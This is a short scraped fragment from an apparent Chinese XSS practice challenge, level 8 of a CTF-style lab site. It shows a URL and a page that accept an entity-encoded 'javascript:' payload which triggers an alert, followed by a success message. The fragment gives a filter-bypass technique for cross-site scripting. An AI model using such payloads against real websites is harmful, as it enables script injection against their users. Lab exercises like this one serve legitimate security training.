 test.ctf8.com/level8.php?keyword=javascrip%26%23x74%3B%3Aalert('xss')&submit=添加友情链接
欢迎来到level8
javascrip&#x74;:alert('xss')
添加友情链接
友情链接
LeVeL8
完成的不错！
Cancel
OK